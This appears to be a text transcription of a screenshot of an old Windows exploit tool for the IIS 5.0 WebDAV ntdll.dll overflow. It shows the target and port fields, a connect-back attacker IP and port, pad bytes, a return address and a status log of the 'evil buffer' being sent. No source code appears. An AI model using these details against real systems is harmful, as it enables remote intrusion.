 Morninn Wood Inc/WebDAV exploit v0.3a byMrwo...
scan options
Morninn Wood Inc/WebDAV e
target port padding
10.0.0.120 80 0 -> 255 Exploit Stop
satan's ip satan's port custom pads on/off
10.0.1.2 5555 208,209,205,206,12,215
status
building buffer ...DONE
Checking WebDav && IIS 5.0 ...FOUND
Checking ntdll.dll buffer overflow .....CONNECTED
sending evil buffer ..DONE
Connecting to '10.0.0.120' ..CONNECTED
trying ret addr 0x00010001 DONE
moded by morning_wood illmob kr3w http://illmob.org